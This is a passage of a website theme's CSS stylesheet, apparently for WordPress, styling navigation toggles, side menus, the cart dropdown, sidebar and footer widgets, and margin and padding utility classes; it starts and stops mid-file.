-------------------------------------------------------*/
.nav-icon-toggle {
	padding: 0;
	display: inline-block;
	cursor: pointer;
	transition: 0.15s linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin: 0;
	overflow: visible;
}

@media only screen and (min-width: 992px) {
	.nav-icon-toggle {
		display: none;
	}
}

.nav-icon-toggle:focus {
	outline: none;
}

.nav-icon-toggle__box {
	width: 18px;
	height: 20px;
	position: relative;
	display: block;
}

.nav-icon-toggle__inner {
	display: block;
	top: 50%;
	margin-top: -1px;
	transition: 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	width: 18px;
	height: 2px;
	background-color: #fff;
	position: absolute;
	transition: -webkit-transform 0.3s ease;
	transition: transform 0.3s ease;
	transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

.nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	content: "";
	display: block;
}

.nav-icon-toggle__inner:before {
	top: -6px;
	transition: top 0.2s 0.2s ease-in, opacity 0.1s ease-in;
}

.nav-icon-toggle__inner:after {
	bottom: -6px;
	transition: bottom 0.2s 0.2s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner {
	transition: 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:before {
	top: 0;
	opacity: 0;
	transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:after {
	bottom: 0;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/* Sidenav Menu
-------------------------------------------------------*/
.sidenav__menu {
	list-style: none;
	padding: 0;
}

.sidenav__menu ul {
	list-style: none;
	padding: 0;
}

.sidenav__menu li {
	position: relative;
	border-bottom: 1px solid #182835;
	font-size: 14px;
}

.sidenav__menu li:last-child {
	border-bottom: 0;
}

.sidenav__menu-link {
	width: 100%;
	display: block;
	color: #fff;
	min-height: 46px;
	padding: 12px 16px;
	font-family: "Poppins", sans-serif;
	font-size: 15px;
	transition: background 0.3s ease;
}

.sidenav__menu-link:hover {
	color: #fff;
}

.sidenav__menu-dropdown {
	overflow: hidden;
	display: none;
	background-color: #041726;
}

.sidenav__menu-dropdown a {
	padding-left: 24px;
	color: #919BA3;
}

.sidenav__menu-dropdown.sub-menu a {
	padding-left: 36px;
}

.sidenav__menu-toggle {
	position: absolute;
	top: 0;
	right: 0;
	background-color: transparent;
	border: none;
	color: #fff;
	font-size: 12px;
	padding: 0;
	width: 46px;
	height: 46px;
	text-align: center;
}

.sidenav__menu-toggle:focus {
	outline: none;
}

.sidenav__menu--is-open > a {
	background-color: #002B4D;
}

.sidenav__menu--is-open > .sidenav__menu-toggle {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	color: #fff;
}

.sidenav__menu--is-open > .sidenav__menu-toggle:hover {
	color: #fff;
}

/* Sidenav Socials
-------------------------------------------------------*/
.sidenav__socials {
	padding: 0 15px;
	margin-top: 20px;
}

/* Sticky Nav
-------------------------------------------------------*/
.nav--sticky {
	height: 50px;
	left: 0;
	right: 0;
	top: 0;
}

.socials {
	display: flex;
	align-items: center;
}

.nav--sticky.sticky {
	z-index: 120;
	height: 50px;
}

.nav.sticky {
	height: 50px;
}

/* Go to Top
-------------------------------------------------------*/
#back-to-top {
	display: block;
	z-index: 100;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 12px;
	position: fixed;
	bottom: -34px;
	right: 20px;
	line-height: 28px;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
	border-radius: 50%;
	transition: all 0.3s ease-in-out;
	text-decoration: none;
}

#back-to-top i {
	transition: all 0.3s ease-in-out;
}

#back-to-top a {
	display: block;
	color: #49545E;
}

#back-to-top.show {
	bottom: 20px;
}

#back-to-top:hover {
	background-color: #E12A21;
	border-color: transparent;
}

#back-to-top:hover i {
	color: #fff;
}

/* Top Bar
-------------------------------------------------------*/
.top-bar {
	height: 30px;
	border-bottom: 1px solid #353535;
	display: flex;
	align-items: center;
}

.top-bar a {
	color: #c1c1c1;
	font-size: 13px;
}

.top-bar a:hover {
	color: #fff;
}

.top-bar__currency-language, .top-bar__right {
	flex: 1 0 0;
}

.top-bar__promo {
	flex: 2 0 0;
	margin-bottom: 0;
}

.top-bar > ul, .top-bar__currency, .top-bar__language {
	display: inline-block;
	position: relative;
}

.top-bar__language {
	margin-right: 10px;
}

.top-bar__language:after {
	content: '';
	display: block;
	width: 1px;
	height: 13px;
	background-color: #353535;
	position: absolute;
	top: 5px;
	right: -7px;
}

.top-bar__currency-dropdown, .top-bar__language-dropdown {
	background-color: #0d0d0d;
	padding: 6px 16px;
	position: absolute;
	left: -16px;
	z-index: 150;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease-in-out;
}

.top-bar__currency-dropdown ul li,
.top-bar__language-dropdown ul li {
	line-height: 26px;
	border-top: 1px solid #353535;
}

.top-bar__currency-dropdown ul li:first-child,
.top-bar__language-dropdown ul li:first-child {
	border-top: 0;
}

.top-bar__currency:hover .top-bar__currency-dropdown,
.top-bar__language:hover .top-bar__language-dropdown {
	visibility: visible;
	opacity: 1;
}

.top-bar__promo {
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0.06em;
	color: #fff;
}

.top-bar__right {
	text-align: right;
}

.top-bar__item {
	display: inline-block;
	margin-left: 16px;
}

.top-bar__item:nth-child(2) i {
	margin-right: 0;
}

.top-bar__item > i,
.top-bar__item > a > i {
	margin-right: 5px;
	color: #fff;
}

.top-bar__sign-in {
	text-transform: uppercase;
	letter-spacing: .06em;
}

.top-bar__sign-in i {
	font-size: 12px;
}

/* Nav Cart
-------------------------------------------------------*/
.nav-cart {
	position: relative;
}

.nav-cart__dropdown {
	opacity: 0;
	visibility: hidden;
	min-width: 270px;
	max-width: 300px;
	position: absolute;
	top: 100%;
	left: auto;
	right: -15px;
	background-color: #1a1a1a;
	padding: 20px;
	line-height: 1;
	text-align: left;
	transition: all 0.3s ease-in-out;
	z-index: 201;
}

.nav-cart__dropdown:before {
	content: '';
	position: absolute;
	width: 50px;
	height: 13px;
	display: block;
	top: -10px;
	right: 17px;
}

.nav-cart__items {
	position: relative;
}

.nav-cart__item {
	margin-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #353535;
	position: relative;
}

.nav-cart__item:first-child {
	margin-top: 0;
}

.nav-cart__img {
	float: left;
	margin-right: 20px;
}

.nav-cart__price {
	color: #c1c1c1;
	font-size: 13px;
	margin-top: 5px;
}

.nav-cart__title {
	position: relative;
	overflow: hidden;
	margin-right: 30px;
}

.nav-cart__title > a {
	position: relative;
	color: #fff;
	font-size: 14px;
	vertical-align: top;
	line-height: 1.5;
}

.nav-cart__title > a:hover {
	color: #fff;
}

.nav-cart__remove {
	font-size: 20px;
	position: absolute;
	right: 0;
	top: 0;
	background-color: #383838;
}

.nav-cart__remove a {
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	display: block;
	color: #c1c1c1;
}

.nav-cart__remove i {
	font-size: 16px;
}

.nav-cart__remove:hover {
	background-color: #E12A21;
}

.nav-cart__remove:hover i {
	color: #fff;
}

.nav-cart__summary {
	margin-top: 10px;
	font-weight: 700;
	color: #fff;
	font-size: 14px;
}

.nav-cart__total-price {
	float: right;
}

.nav-cart__actions a {
	width: 100%;
	color: #fff;
}

.nav-cart__actions a:first-child {
	color: #3A444D;
}

.nav-cart__actions a:hover {
	color: #fff;
}

.nav-cart:hover .nav-cart__dropdown {
	opacity: 1;
	visibility: visible;
}

.nav__mobile-cart,
.nav__mobile-wishlist {
	color: #fff;
	font-size: 18px;
}

.nav__mobile-cart:hover,
.nav__mobile-wishlist:hover {
	color: #fff;
}

.nav__mobile-cart-amount {
	font-size: 16px;
}

.nav__mobile-wishlist {
	margin-right: 18px;
}

/*-------------------------------------------------------*/
/* Nav Mobile Styles
/*-------------------------------------------------------*/

/*-------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------*/
.widget {
	margin-bottom: 40px;
}

.widget li {
	list-style: none;
}

.widget-title {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 18px;
	font-weight: 700;
}

.widget .sub-menu,
.widget .children {
	padding-left: 15px;
	padding-top: 10px;
}

.widget .sub-menu li:first-child,
.widget .children li:first-child {
	border-top: 1px solid #e1e5e6;
	padding-top: 10px;
}

.widget_recent_entries a,
.widget_recent_comments a,
.widget_nav_menu a,
.widget_archive a,
.widget_pages a,
.widget_categories a,
.widget_meta a {
	color: #49545E;
}

.widget_recent_entries a:hover,
.widget_recent_comments a:hover,
.widget_nav_menu a:hover,
.widget_archive a:hover,
.widget_pages a:hover,
.widget_categories a:hover,
.widget_meta a:hover {
	color: #E12A21;
}

/* Widget RSS
-------------------------------------------------------*/
.widget_rss li {
	padding: 16px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_rss li:first-child {
	padding-top: 0;
}

.widget_rss .rsswidget {
	color: #3A444D;
}

.widget_rss .rsswidget:hover {
	color: #E12A21;
}

.widget_rss .rss-date {
	display: block;
	color: #919BA3;
	font-size: 0.875rem;
	margin: 6px 0 12px;
}

/* Widgets select (Categories, Archives, Text Widget)
-------------------------------------------------------*/
.widget_categories select,
.widget_archive select,
.widget_text select {
	margin-bottom: 0;
}

/* Widget Recent Comments
-------------------------------------------------------*/
.widget_recent_comments .recentcomments a {
	color: #3A444D;
}

.widget_recent_comments .recentcomments a:hover {
	color: #E12A21;
}

/* Widget Calendar
-------------------------------------------------------*/
#wp-calendar {
	width: 100%;
}

#wp-calendar > thead > tr > th,
#wp-calendar > tbody > tr > th,
#wp-calendar > tfoot > tr > th,
#wp-calendar > thead > tr > td,
#wp-calendar > tbody > tr > td,
#wp-calendar > tfoot > tr > td {
	border: 0;
}

#wp-calendar caption {
	caption-side: top;
	text-align: right;
	color: #49545E;
	font-size: 12px;
	padding: 0;
	margin-bottom: 15px;
	padding-right: 10px;
}

#wp-calendar thead th {
	padding: 8px;
	text-align: center;
	font-size: 10px;
}

#wp-calendar thead th:first-child {
	padding-left: 0;
}

#wp-calendar thead th:last-child {
	padding-right: 0;
}

#wp-calendar tbody {
	color: #919BA3;
}

#wp-calendar tbody td {
	text-align: center;
	padding: 8px;
}

#wp-calendar tbody td:first-child {
	padding-left: 0;
}

#wp-calendar tbody td:last-child {
	padding-right: 0;
}

#wp-calendar tbody .pad {
	background: none;
}

#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
	padding-right: 4px;
}

#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
	padding-left: 4px;
}

/* Widget Popular Posts
-------------------------------------------------------*/
.widget-popular-posts__list > li {
	padding: 14px 0;
}

.widget-popular-posts__list > li:first-child {
	padding-top: 0;
}

.widget-popular-posts__list > li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.widget-popular-posts__img-holder {
	width: 65px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 575px) {
	.widget-popular-posts__img-holder {
		width: 50px;
	}
}

.widget-popular-posts__entry {
	min-height: 60px;
}

.widget-popular-posts__number {
	font-size: 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
	color: #fff;
	position: absolute;
	left: -15px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 30px;
	height: 30px;
	line-height: 26px;
	border-radius: 50%;
	border: 2px solid #fff;
	text-align: center;
	background-color: #E12A21;
	z-index: 2;
}

@media only screen and (max-width: 767px) {
	.widget-popular-posts__number {
		display: none;
	}
}

.widget-popular-posts__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 0;
	padding-left: 26px;
}

.widget-popular-posts__entry-title a {
	color: #3A444D;
}

.widget-popular-posts__entry-title a:hover {
	color: #E12A21;
}

/* Widget Search
-------------------------------------------------------*/
.widget-search-input {
	background-color: #fff;
}

.widget-search-button,
.search-form__button {
	position: absolute;
	top: 0;
	height: 100%;
	width: 45px;
	padding: 0 !important;
	background-color: transparent;
	border: 0;
	right: 0;
	font-size: 17px;
	vertical-align: middle;
	border-radius: 0 4px 4px 0;
}

.search-form {
	position: relative;
}

/* Widget Categories, Recent Entries, Comments, Archives, Meta
-------------------------------------------------------*/
.widget_categories li,
.widget_recent_entries li,
.widget_nav_menu li,
.widget_archive li,
.widget_pages li,
.widget_meta li {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_nav_menu li:first-child,
.widget_archive li:first-child,
.widget_pages li:first-child,
.widget_meta li:first-child {
	padding-top: 0;
}

.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_nav_menu li:last-child,
.widget_archive li:last-child,
.widget_pages li:last-child,
.widget_meta li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.recentcomments {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.recentcomments:first-child {
	padding-top: 0;
}

.recentcomments:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

/* Widget Newsletter 
-------------------------------------------------------*/
.sidebar .widget_mc4wp_form_widget {
	border: 5px solid #f4f6f6;
	padding: 28px 24px;
}

.sidebar .widget_mc4wp_form_widget .widget-title {
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

.mc4wp-form-fields {
	position: relative;
}

.mc4wp-form-fields p {
	margin-bottom: 0;
	position: relative;
}

.mc4wp-form-fields input[type=email]:before {
	content: '';
	display: block;
}

.mc4wp-form-fields input[type=email],
.mc4wp-form-fields input[type=text] {
	margin-bottom: 8px;
	padding-left: 40px;
}

.mc4wp-form-fields input[type=submit] {
	margin-bottom: 0;
	width: auto;
}

.mc4wp-form-icon {
	position: absolute;
	line-height: 40px;
	left: 16px;
	font-size: 12px;
	color: #919BA3;
}

.subscribe-popup-modal .widget_mc4wp_form_widget {
	margin-bottom: 0;
}

.subscribe-popup-modal .modal-body {
	padding-bottom: 40px;
}

/* Newsletter wide
-------------------------------------------------------*/
.newsletter-wide {
	overflow: hidden;
	border: 5px solid #f4f6f6;
	padding: 28px 24px 16px;
}

.newsletter-wide__text {
	margin-bottom: 16px;
}

.newsletter-wide .widget-title {
	margin-bottom: 0;
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

@media only screen and (min-width: 576px) {
	.newsletter-wide__form input[type=submit] {
		position: absolute;
		top: 0;
		right: 0;
	}
}

/* Widget Facebook
-------------------------------------------------------*/
.widget_sfp_page_plugin_widget {
	overflow: hidden;
}

/* Widget Latest reviews
-------------------------------------------------------*/
.widget-latest-reviews .entry {
	margin-bottom: 16px;
}

.widget-top-reviews__rating {
	display: inline-block;
}

/* Widget Twitter
-------------------------------------------------------*/
.widget-twitter__tweet {
	position: relative;
	margin-bottom: 24px;
}

.widget-twitter__tweet-text-holder {
	padding-left: 24px;
}

.widget-twitter__tweet-text {
	word-wrap: break-word;
	margin-bottom: 8px;
}

.widget-twitter__tweet-text a {
	text-decoration: underline;
}

.widget-twitter__tweet-time {
	font-size: 13px;
}

.widget-twitter__tweet-icon {
	color: #55ACEE;
	position: absolute;
	left: 0;
	top: 0;
}

/* Widget Socials
-------------------------------------------------------*/
.widget-socials li {
	padding: 0 0 6px;
}

.widget-socials .socials a {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	border-radius: 5px;
	text-align: left;
	font-size: 14px;
	color: #fff;
	line-height: 40px;
	height: 40px;
	padding: 0 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

.widget-socials .socials a:hover {
	color: #fff;
}

.widget-socials .socials a:before {
	content: '';
	display: block;
	width: 0;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.1);
	position: absolute;
	left: 0;
	transition: all 0.3s ease-in-out;
}

.widget-socials .socials a:hover:before {
	width: 100%;
}

.widget-socials .socials i {
	font-size: 15px;
	width: 20px;
	display: inline-block;
}

/* Widget Tags / Entry Tags
-------------------------------------------------------*/
.widget_tag_cloud a,
.widget_product_tag_cloud a,
.entry__tags a {
	padding: 4px 6px;
	line-height: 1;
	margin: 0 8px 8px 0;
	border-radius: 3px;
	font-size: 12px !important;
	border: 1px solid #e1e5e6;
	color: #49545E;
	display: inline-block;
	float: left;
}

.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover,
.entry__tags a:hover {
	background-color: #E12A21;
	border-color: transparent;
	color: #fff;
}

.tagcloud {
	overflow: hidden;
}

/*-------------------------------------------------------*/
/* Footer Widgets
/*-------------------------------------------------------*/
.footer__widgets p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
}

.footer__widgets a:not(.social),
.footer__widgets li,
.footer__widgets .widget-title,
.footer__widgets #wp-calendar caption,
.footer__widgets #wp-calendar a,
.footer__widgets .widget_rss .rsswidget,
.footer__widgets .widget_recent_comments .recentcomments a,
.footer__widgets .deo-newsletter-gdpr-checkbox__label,
.footer__widgets ul li a:hover {
	color: #fff;
}

.footer__widgets #wp-calendar thead th {
	color: #919BA3;
}

.footer__widgets ul li a:hover {
	text-decoration: underline;
}

.footer__widgets .widget_categories li,
.footer__widgets .widget_recent_entries li,
.footer__widgets .widget_nav_menu li,
.footer__widgets .widget_archive li,
.footer__widgets .widget_pages li,
.footer__widgets .widget_meta li,
.footer__widgets .widget .sub-menu li:first-child,
.footer__widgets .widget .children li:first-child,
.footer__widgets .widget_rss li,
.footer__widgets .widget_tag_cloud a,
.footer__widgets .widget_product_tag_cloud a,
.footer__widgets .recentcomments {
	border-color: #254054;
}

/*-------------------------------------------------------*/
/* Footer
/*-------------------------------------------------------*/
.footer {
	background-color: #002B4D;
	color: #6a7a89;
}

.footer__widgets {
	padding: 65px 0 25px;
}

/* Bottom Footer
-------------------------------------------------------*/
.footer__bottom {
	padding: 32px 0;
	background-color: #041726;
}

.copyright {
	font-size: 13px;
	color: #9AA3AB;
	font-family: "Poppins", sans-serif;
}

.copyright a {
	color: inherit;
}

.copyright a:hover {
	color: #fff;
}

/*-------------------------------------------------------*/
/* Spacings
/*-------------------------------------------------------*/
.no-margin {
	margin: 0 !important;
}

.no-padding {
	padding: 0 !important;
}

.mt-0 {
	margin-top: 0 !important;
}

.mt-10 {
	margin-top: 10px;
}

.mt-20 {
	margin-top: 20px;
}

.mt-30 {
	margin-top: 30px;
}

.mt-40 {
	margin-top: 40px;
}

.mt-50 {
	margin-top: 50px;
}

.mt-60 {
	margin-top: 60px;
}

.mt-70 {
	margin-top: 70px;
}

.mt-80 {
	margin-top: 80px;
}

.mt-90 {
	margin-top: 90px;
}

.mt-100 {
	margin-top: 100px;
}

.mt-110 {
	margin-top: 110px;
}

.mt-120 {
	margin-top: 120px;
}

.mt-130 {
	margin-top: 130px;
}

.mt-140 {
	margin-top: 140px;
}

.mb-0 {
	margin-bottom: 0 !important;
}

.mb-10 {
	margin-bottom: 10px;
}

.mb-20 {
	margin-bottom: 20px;
}

.mb-30 {
	margin-bottom: 30px;
}

.mb-40 {
	margin-bottom: 40px;
}

.mb-50 {
	margin-bottom: 50px;
}

.mb-60 {
	margin-bottom: 60px;
}

.mb-70 {
	margin-bottom: 70px;
}

.mb-80 {
	margin-bottom: 80px;
}

.mb-90 {
	margin-bottom: 90px;
}

.mb-100 {
	margin-bottom: 100px;
}

.mb-110 {
	margin-bottom: 110px;
}

.mb-120 {
	margin-bottom: 120px;
}

.mb-130 {
	margin-bottom: 130px;
}

.mb-140 {
	margin-bottom: 140px;
}

.pt-0 {
	padding-top: 0;
}

.pt-10 {
	padding-top: 10px;
}

.pt-20 {
	padding-top: 20px;
}

.pt-30 {
	padding-top: 30px;
}

.pt-40 {
	padding-top: 40px;
}

.pt-50 {
	padding-top: 50px;
}

.pt-60 {
	padding-top: 60px;
}

.pt-70 {
	padding-top: 70px;
}

.pt-80 {
	padding-top: 80px;
}

.pt-90 {
	padding-top: 90px;
}

.pt-100 {
	padding-top: 100px;
}

.pt-110 {
	padding-top: 110px;
}

.pt-120 {
	padding-top: 120px;
}

.pt-130 {
	padding-top: 130px;
}

.pt-140 {
	padding-top: 140px;
}

.pt-150 {
	padding-top: 150px;
}

.pt-160 {
	padding-top: 160px;
}

.pt-170 {
	padding-top: 170px;
}

.pt-180 {
	padding-top: 180px;
}

.pt-190 {
	padding-top: 190px;
}

.pt-200 {
	padding-top: 200px;
}

.pb-0 {
	padding-bottom: 0;
}

.pb-10 {
	padding-bottom: 10px;
}

.pb-20 {
	padding-bottom: 20px;
}

.pb-30 {
	padding-bottom: 30px;
}

.pb-40 {
	padding-bottom: 40px;
}

.pb-50 {
	padding-bottom: 50px;
}

.pb-60 {
	padding-bottom: 60px;
}

.pb-70 {
	padding-bottom: 70px;
}

.pb-80 {
	padding-bottom: 80px;
}

.pb-90 {
	padding-bottom: 90px;
}

.pb-100 {
	padding-bottom: 100px;
}

.pb-110 {
	padding-bottom: 110px;
}

.pb-120 {
	padding-bottom: 120px;
}

.pb-130 {
	padding-bottom: 130px;
}

.pb-140 {
	padding-bottom: 140px;
}

.pb-150 {
	padding-bottom: 150px;
}

.pb-160 {
	padding-bottom: 160px;
}

.pb-170 {
	padding-bottom: 170px;
}

.pb-180 {
	padding-bottom: 180px;
}

.pb-190 {
	padding-bottom: 190px;
}

.pb-200 {
	padding-bottom: 200px;
}

@media only screen and (max-width: 1199px) {
	.mt-lg-0 {
		margin-top: 0 !important;
	}
	.mt-lg-10 {
		margin-top: 10px;
	}
	.mt-lg-20 {
		margin-top: 20px;
	}
	.mt-lg-30 {
		margin-top: 30px;
	}
	.mt-lg-40 {
		margin-top: 40px;
	}
	.mt-lg-50 {
		margin-top: 50px;
	}
	.mt-lg-60 {
		margin-top: 60px;
	}
	.mt-lg-70 {
		margin-top: 70px;
	}
	.mt-lg-80 {
		margin-top: 80px;
	}
	.mt-lg-90 {
		margin-top: 90px;
	}
	.mt-lg-100 {
		margin-top: 100px;
	}
	.mt-lg-110 {
		margin-top: 110px;
	}
	.mt-lg-120 {
		margin-top: 120px;
	}
	.mt-lg-130 {
		margin-top: 130px;
	}
	.mt-lg-140 {
		margin-top: 140px;
	}
	.mb-lg-0 {
		margin-bottom: 0 !important;
	}
	.mb-lg-10 {
		margin-bottom: 10px;
	}
	.mb-lg-20 {
		margin-bottom: 20px;
	}
	.mb-lg-30 {
		margin-bottom: 30px;
	}
	.mb-lg-40 {
		margin-bottom: 40px;
	}
	.mb-lg-50 {
		margin-bottom: 50px;
	}
	.mb-lg-60 {
		margin-bottom: 60px;
	}
	.mb-lg-70 {
		margin-bottom: 70px;
	}
	.mb-lg-80 {
		margin-bottom: 80px;
	}
	.mb-lg-90 {
		margin-bottom: 90px;
	}
	.mb-lg-100 {
		margin-bottom: 100px;
	}
	.mb-lg-110 {
		margin-bottom: 110px;
	}
	.mb-lg-120 {
		margin-bottom: 120px;
	}
	.mb-lg-130 {
		margin-bottom: 130px;
	}
	.mb-lg-140 {
		margin-bottom: 140px;
	}
	.pt-lg-0 {
		padding-top: 0;
	}
	.pt-lg-10 {
		padding-top: 10px;
	}
	.pt-lg-20 {
		padding-top: 20px;
	}
	.pt-lg-30 {
		padding-top: 30px;
	}
	.pt-lg-40 {
		padding-top: 40px;
	}
	.pt-lg-50 {
		padding-top: 50px;
	}
	.pt-lg-60 {
		padding-top: 60px;
	}
	.pt-lg-70 {
		padding-top: 70px;
	}
	.pt-lg-80 {
		padding-top: 80px;
	}
	.pt-lg-90 {
		padding-top: 90px;
	}
	.pt-lg-100 {
		padding-top: 100px;
	}
	.pt-lg-110 {
		padding-top: 110px;
	}
	.pt-lg-120 {
		padding-top: 120px;
	}
	.pt-lg-130 {
		padding-top: 130px;
	}
	.pt-lg-140 {
		padding-top: 140px;
	}
	.pb-lg-0 {
		padding-bottom: 0;
	}
	.pb-lg-10 {
		padding-bottom: 10px;
	}
	.pb-lg-20 {
		padding-bottom: 20px;
	}
	.pb-lg-30 {
		padding-bottom: 30px;
	}
	.pb-lg-40 {
		padding-bottom: 40px;
	}
	.pb-lg-50 {
		padding-bottom: 50px;
	}
	.pb-lg-60 {
		padding-bottom: 60px;
	}
	.pb-lg-70 {
		padding-bottom: 70px;
	}
	.pb-lg-80 {
		padding-bottom: 80px;
	}
	.pb-lg-90 {
		padding-bottom: 90px;
	}
	.pb-lg-100 {
		padding-bottom: 100px;
	}
	.pb-lg-110 {
		padding-bottom: 110px;
	}
	.pb-lg-120 {
		padding-bottom: 120px;
	}
	.pb-lg-130 {
		padding-bottom: 130px;
	}
	.pb-lg-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 991px) {
	.mt-md-0 {
		margin-top: 0 !important;
	}
	.mt-md-10 {
		margin-top: 10px;
	}
	.mt-md-20 {
		margin-top: 20px;
	}
	.mt-md-30 {
		margin-top: 30px;
	}
	.mt-md-40 {
		margin-top: 40px;
	}
	.mt-md-50 {
		margin-top: 50px;
	}
	.mt-md-60 {
		margin-top: 60px;
	}
	.mt-md-70 {
		margin-top: 70px;
	}
	.mt-md-80 {
		margin-top: 80px;
	}
	.mt-md-90 {
		margin-top: 90px;
	}
	.mt-md-100 {
		margin-top: 100px;
	}
	.mt-md-110 {
		margin-top: 110px;
	}
	.mt-md-120 {
		margin-top: 120px;
	}
	.mt-md-130 {
		margin-top: 130px;
	}
	.mt-md-140 {
		margin-top: 140px;
	}
	.mb-md-0 {
		margin-bottom: 0 !important;
	}
	.mb-md-10 {
		margin-bottom: 10px;
	}
	.mb-md-20 {
		margin-bottom: 20px;
	}
	.mb-md-30 {
		margin-bottom: 30px;
	}
	.mb-md-40 {
		margin-bottom: 40px;
	}
	.mb-md-50 {
		margin-bottom: 50px;
	}
	.mb-md-60 {
		margin-bottom: 60px;
	}
	.mb-md-70 {
		margin-bottom: 70px;
	}
	.mb-md-80 {
		margin-bottom: 80px;
	}
	.mb-md-90 {
		margin-bottom: 90px;
	}
	.mb-md-100 {
		margin-bottom: 100px;
	}
	.mb-md-110 {
		margin-bottom: 110px;
	}
	.mb-md-120 {
		margin-bottom: 120px;
	}
	.mb-md-130 {
		margin-bottom: 130px;
	}
	.mb-md-140 {
		margin-bottom: 140px;
	}
	.pt-md-0 {
		padding-top: 0;
	}
	.pt-md-10 {
		padding-top: 10px;
	}
	.pt-md-20 {
		padding-top: 20px;
	}
	.pt-md-30 {
		padding-top: 30px;
	}
	.pt-md-40 {
		padding-top: 40px;
	}
	.pt-md-50 {
		padding-top: 50px;
	}
	.pt-md-60 {
		padding-top: 60px;
	}
	.pt-md-70 {
		padding-top: 70px;
	}
	.pt-md-80 {
		padding-top: 80px;
	}
	.pt-md-90 {
		padding-top: 90px;
	}
	.pt-md-100 {
		padding-top: 100px;
	}
	.pt-md-110 {
		padding-top: 110px;
	}
	.pt-md-120 {
		padding-top: 120px;
	}
	.pt-md-130 {
		padding-top: 130px;
	}
	.pt-md-140 {
		padding-top: 140px;
	}
	.pt-md-150 {
		padding-top: 150px;
	}
	.pb-md-0 {
		padding-bottom: 0;
	}
	.pb-md-10 {
		padding-bottom: 10px;
	}
	.pb-md-20 {
		padding-bottom: 20px;
	}
	.pb-md-30 {
		padding-bottom: 30px;
	}
	.pb-md-40 {
		padding-bottom: 40px;
	}
	.pb-md-50 {
		padding-bottom: 50px;
	}
	.pb-md-60 {
		padding-bottom: 60px;
	}
	.pb-md-70 {
		padding-bottom: 70px;
	}
	.pb-md-80 {
		padding-bottom: 80px;
	}
	.pb-md-90 {
		padding-bottom: 90px;
	}
	.pb-md-100 {
		padding-bottom: 100px;
	}
	.pb-md-110 {
		padding-bottom: 110px;
	}
	.pb-md-120 {
		padding-bottom: 120px;
	}
	.pb-md-130 {
		padding-bottom: 130px;
	}
	.pb-md-140 {
		padding-bottom: 140px;
	}
	.pb-md-150 {
		padding-bottom: 150px;
	}
}

@media only screen and (max-width: 767px) {
	.mt-sm-0 {
		margin-top: 0 !important;
	}
	.mt-sm-10 {
		margin-top: 10px;
	}
	.mt-sm-20 {
		margin-top: 20px;
	}
	.mt-sm-30 {
		margin-top: 30px;
	}
	.mt-sm-40 {
		margin-top: 40px;
	}
	.mt-sm-50 {
		margin-top: 50px;
	}
	.mt-sm-60 {
		margin-top: 60px;
	}
	.mt-sm-70 {
		margin-top: 70px;
	}
	.mt-sm-80 {
		margin-top: 80px;
	}
	.mt-sm-90 {
		margin-top: 90px;
	}
	.mt-sm-100 {
		margin-top: 100px;
	}
	.mt-sm-110 {
		margin-top: 110px;
	}
	.mt-sm-120 {
		margin-top: 120px;
	}
	.mt-sm-130 {
		margin-top: 130px;
	}
	.mt-sm-140 {
